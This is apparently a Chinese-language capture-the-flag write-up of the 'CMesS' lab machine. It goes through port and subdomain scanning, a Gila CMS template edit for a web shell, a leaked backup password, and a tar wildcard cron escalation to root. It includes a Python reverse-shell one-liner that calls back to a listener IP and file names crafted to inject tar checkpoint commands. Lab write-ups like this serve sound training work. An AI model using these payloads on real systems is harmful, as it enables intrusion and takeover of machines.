CMesS
端口扫描
root@ip-10-10-248-76:~/cmess# nmap -sTCV -p 22,80 --min-rate 1000 10.10.120.159
Starting Nmap 7.60 ( https://nmap.org ) at 2023-09-14 09:00 BST
Nmap scan report for cmess.thm (10.10.120.159)
Host is up (0.00016s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 d9:b6:52:d3:93:9a:38:50:b4:23:3b:fd:21:0c:05:1f (RSA)
| 256 21:c3:6e:31:8b:85:22:8a:6d:72:86:8f:ae:64:66:2b (ECDSA)
|_ 256 5b:b9:75:78:05:d7:ec:43:30:96:17:ff:c6:a8:6c:ed (EdDSA)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-generator: Gila CMS
| http-robots.txt: 3 disallowed entries
|_/src/ /themes/ /lib/
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
MAC Address: 02:A8:F1:2F:5B:99 (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
80
根据题目给出我一个关于域我就猜到需要进行子域扫描, 所以我就先进行了子域的扫描
root@ip-10-10-248-76:~/cmess# ./gobuster vhost -u http://cmess.thm/ -w /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-110000.txt --append-domain
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://cmess.thm/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-110000.txt
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
[+] Append Domain: true
===============================================================
Starting gobuster in VHOST enumeration mode
===============================================================
Found: dev.cmess.thm Status: 200 [Size: 934]
扫描出一个子域进行查看在其中获取到一个账户:

之后通过端口扫描我知道 80 的是一个 Gila CMS , 所以直接进行登陆后台然后找上传点,结果我发现了模板编辑处, 这不就是和 wordpress 差不多了, 于是我修改了 index.php 文��件的内容 (这里我们需要先跳转到对应的目录进行修改而不是所谓的模板目录)
http://vpn.cmess.thm/admin/fm?f=./index.php
后渗透
www-data

www-data —> andre
此时�查看网站的配置信息我发现了一个用户的密码 , 但是无法破解成功,
mysql> SELECT * FROM user;
+----+----------+-----------------+--------------------------------------------------------------+--------+------------+---------------------+---------------------+
| id | username | email | pass | active | reset_code | created | updated |
+----+----------+-----------------+--------------------------------------------------------------+--------+------------+---------------------+---------------------+
| 1 | andre | [email protected] | $2y$10$uNAA0MEze02jd.qU9tnYLu43bNo9nujltElcWEAcifNeZdk4bEsBa | 1 | | 2020-02-06 18:20:34 | 2020-02-06 18:20:34 |
+----+----------+-----------------+--------------------------------------------------------------+--------+------------+---------------------+---------------------+
接着我尝试了搜寻, 结果在 opt 目录下发现一个隐藏文件这就是用户 andre 的密码
(remote) www-data@cmess:/opt$ ls -al
total 12
drwxr-xr-x 2 root root 4096 Feb 6 2020 .
drwxr-xr-x 22 root root 4096 Feb 6 2020 ..
-rwxrwxrwx 1 root root 36 Feb 6 2020 .password.bak
(remote) www-data@cmess:/opt$ cat .password.bak
andres backup password
UQfsdCB7aAP6
(remote) www-data@cmess:/opt$ su andre
Password:
andre@cmess:/opt$ cd ~
andre —> root
查看定时任务我发现存在通配符利用漏洞

andre@cmess:~/backup$ cat << EOF > root.sh
> python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.248.76",4445));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
> EOF
andre@cmess:~/backup$ echo "" > "--checkpoint-action=exec=sh root.sh"
andre@cmess:~/backup$ echo "" > --checkpoint=1
andre@cmess:~/backup$ ls -al
total 24
drwxr-x--- 2 andre andre 4096 Sep 14 01:46 .
drwxr-x--- 4 andre andre 4096 Feb 9 2020 ..
-rw-rw-r-- 1 andre andre 1 Sep 14 01:46 --checkpoint=1
-rw-rw-r-- 1 andre andre 1 Sep 14 01:46 --checkpoint-action=exec=sh root.sh
-rwxr-x--- 1 andre andre 51 Feb 9 2020 note
-rw-rw-r-- 1 andre andre 227 Sep 14 01:46 root.sh
开启监听等待连接即可